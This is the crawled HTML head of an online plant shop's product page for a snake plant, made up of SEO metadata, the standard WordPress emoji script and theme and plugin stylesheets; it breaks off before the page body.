

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paradiseplantsny.com/product/sansaveria-snake-plant-tt/
body_size: 47274
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">



<link rel="profile" href="//gmpg.org/xfn/11" />

	<link rel="shortcut icon" href="http://paradiseplantsny.com/wp-content/uploads/2021/01/fav.png" />





	<link rel="apple-touch-icon" sizes="57x57" href="http://paradiseplantsny.com/wp-content/uploads/2021/01/fav-57.png">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sansaveria Snake Plant - Foliage Paradise</title>
	<link rel="canonical" href="https://paradiseplantsny.com/product/sansaveria-snake-plant-tt/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sansaveria Snake Plant - Foliage Paradise" />
	<meta property="og:description" content="Beautiful, Distinct &amp; Elegant interior Plant for the Home or Office" />
	<meta property="og:url" content="https://paradiseplantsny.com/product/sansaveria-snake-plant-tt/" />
	<meta property="og:site_name" content="Foliage Paradise" />
	<meta property="article:modified_time" content="2025-01-08T15:22:15+00:00" />
	<meta property="og:image" content="http://paradiseplantsny.com/wp-content/uploads/2021/08/Snake-Plant-Sansevieria-.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1512" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://paradiseplantsny.com/product/sansaveria-snake-plant-tt/","url":"https://paradiseplantsny.com/product/sansaveria-snake-plant-tt/","name":"Sansaveria Snake Plant - Foliage Paradise","isPartOf":{"@id":"https://paradiseplantsny.com/#website"},"primaryImageOfPage":{"@id":"https://paradiseplantsny.com/product/sansaveria-snake-plant-tt/#primaryimage"},"image":{"@id":"https://paradiseplantsny.com/product/sansaveria-snake-plant-tt/#primaryimage"},"thumbnailUrl":"https://paradiseplantsny.com/wp-content/uploads/2021/08/Snake-Plant-Sansevieria-.jpg","datePublished":"2021-08-07T04:52:33+00:00","dateModified":"2025-01-08T15:22:15+00:00","breadcrumb":{"@id":"https://paradiseplantsny.com/product/sansaveria-snake-plant-tt/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://paradiseplantsny.com/product/sansaveria-snake-plant-tt/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://paradiseplantsny.com/product/sansaveria-snake-plant-tt/#primaryimage","url":"https://paradiseplantsny.com/wp-content/uploads/2021/08/Snake-Plant-Sansevieria-.jpg","contentUrl":"https://paradiseplantsny.com/wp-content/uploads/2021/08/Snake-Plant-Sansevieria-.jpg","width":1200,"height":1512},{"@type":"BreadcrumbList","@id":"https://paradiseplantsny.com/product/sansaveria-snake-plant-tt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://paradiseplantsny.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://paradiseplantsny.com/shop/"},{"@type":"ListItem","position":3,"name":"Sansaveria Snake Plant"}]},{"@type":"WebSite","@id":"https://paradiseplantsny.com/#website","url":"https://paradiseplantsny.com/","name":"Foliage Paradise","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://paradiseplantsny.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Foliage Paradise &raquo; Feed" href="https://paradiseplantsny.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Foliage Paradise &raquo; Comments Feed" href="https://paradiseplantsny.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Foliage Paradise &raquo; Sansaveria Snake Plant Comments Feed" href="https://paradiseplantsny.com/product/sansaveria-snake-plant-tt/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/paradiseplantsny.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='gsf_google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100i%2C300%2C300i%2Cregular%2C400i%2C700%2C700i%2C900%2C900i%7CPlayfair+Display%3Aregular%2C400i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext%2Ccyrillic&#038;ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://paradiseplantsny.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='swiper-css-css' href='https://paradiseplantsny.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/library/swiper.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://paradiseplantsny.com/wp-content/plugins/spring-framework/libs/smart-framework/assets/vendors/magnific-popup/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-insta_block-frontend-style-css' href='https://paradiseplantsny.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/frontend/index.css?ver=css-08583cdecf4e' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://paradiseplantsny.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://paradiseplantsny.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//paradiseplantsny.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://paradiseplantsny.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://paradiseplantsny.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='pisol-product-page-shipping-calculator-woocommerce-css' href='https://paradiseplantsny.com/wp-content/plugins/product-page-shipping-calculator-for-woocommerce/public/css/pisol-product-page-shipping-calculator-woocommerce-public.css?ver=1.3.49.67' type='text/css' media='all' />
<style id='pisol-product-page-shipping-calculator-woocommerce-inline-css' type='text/css'>

            .pisol-ppscw-alert{
                background-color:#ffffff;
                color:#333333;
            }

            .pisol-ppscw-methods li{
                color:#333333;
            }

            .pisol-ppscw-methods li .woocommerce-Price-amount{
                color:#167204;
            }

            .button.pisol-shipping-calculator-button{
                background-color:;
                color:;
            }

            .button.pisol-update-address-button{
                background-color:;
                color:;
            }
        
</style>
<link rel='stylesheet' id='pisol-product-page-shipping-calculator-woocommerce-address-form-css' href='https://paradiseplantsny.com/wp-content/plugins/product-page-shipping-calculator-for-woocommerce/public/css/address-form.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://paradiseplantsny.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://paradiseplantsny.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://paradiseplantsny.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://paradiseplantsny.com/wp-content/plugins/spring-framework/libs/smart-framework/assets/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='flaticon-css' href='https://paradiseplantsny.com/wp-content/themes/spring-plant/assets/vendors/flaticon/css/flaticon.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gsf_admin-bar-css' href='https://paradiseplantsny.com/wp-content/plugins/spring-framework/assets/css/admin-bar.min.css?ver=2.8' type='text/css' media='all' />
<link rel='stylesheet' id='gsf_xmenu-animate-css' href='https://paradiseplantsny.com/wp-content/plugins/spring-framework/core/xmenu/assets/css/animate.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://paradiseplantsny.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://paradiseplantsny.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://paradiseplantsny.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://paradiseplantsny.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://paradiseplantsny.com/wp-content/themes/spring-plant/assets/vendors/bootstrap-4.0.0/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
